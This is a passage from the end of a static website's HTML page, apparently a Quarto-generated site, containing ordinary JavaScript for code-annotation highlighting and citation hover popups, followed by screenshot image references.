            div.style.top = top - 2 + "px";
            div.style.height = height + 4 + "px";
            div.style.left = 0;
            let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
            if (gutterDiv === null) {
              gutterDiv = window.document.createElement("div");
              gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
              gutterDiv.style.position = 'absolute';
              const codeCell = window.document.getElementById(targetCell);
              const gutter = codeCell.querySelector('.code-annotation-gutter');
              gutter.appendChild(gutterDiv);
            }
            gutterDiv.style.top = top - 2 + "px";
            gutterDiv.style.height = height + 4 + "px";
          }
          selectedAnnoteEl = annoteEl;
        }
      };
      const unselectCodeLines = () => {
        const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
        elementsIds.forEach((elId) => {
          const div = window.document.getElementById(elId);
          if (div) {
            div.remove();
          }
        });
        selectedAnnoteEl = undefined;
      };
        // Handle positioning of the toggle
    window.addEventListener(
      "resize",
      throttle(() => {
        elRect = undefined;
        if (selectedAnnoteEl) {
          selectCodeLines(selectedAnnoteEl);
        }
      }, 10)
    );
    function throttle(fn, ms) {
    let throttle = false;
    let timer;
      return (...args) => {
        if(!throttle) { // first call gets through
            fn.apply(this, args);
            throttle = true;
        } else { // all the others get throttled
            if(timer) clearTimeout(timer); // cancel #2
            timer = setTimeout(() => {
              fn.apply(this, args);
              timer = throttle = false;
            }, ms);
        }
      };
    }
      // Attach click handler to the DT
      const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
      for (const annoteDlNode of annoteDls) {
        annoteDlNode.addEventListener('click', (event) => {
          const clickedEl = event.target;
          if (clickedEl !== selectedAnnoteEl) {
            unselectCodeLines();
            const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
            if (activeEl) {
              activeEl.classList.remove('code-annotation-active');
            }
            selectCodeLines(clickedEl);
            clickedEl.classList.add('code-annotation-active');
          } else {
            // Unselect the line
            unselectCodeLines();
            clickedEl.classList.remove('code-annotation-active');
          }
        });
      }
  const findCites = (el) => {
    const parentEl = el.parentElement;
    if (parentEl) {
      const cites = parentEl.dataset.cites;
      if (cites) {
        return {
          el,
          cites: cites.split(' ')
        };
      } else {
        return findCites(el.parentElement)
      }
    } else {
      return undefined;
    }
  };
  var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
  for (var i=0; i<bibliorefs.length; i++) {
    const ref = bibliorefs[i];
    const citeInfo = findCites(ref);
    if (citeInfo) {
      tippyHover(citeInfo.el, function() {
        var popup = window.document.createElement('div');
        citeInfo.cites.forEach(function(cite) {
          var citeDiv = window.document.createElement('div');
          citeDiv.classList.add('hanging-indent');
          citeDiv.classList.add('csl-entry');
          var biblioDiv = window.document.getElementById('ref-' + cite);
          if (biblioDiv) {
            citeDiv.innerHTML = biblioDiv.innerHTML;
          }
          popup.appendChild(citeDiv);
        });
        return popup.innerHTML;
      });
    }
  }
});
</script>
</div> <!-- /content -->




</body></html>
</file>





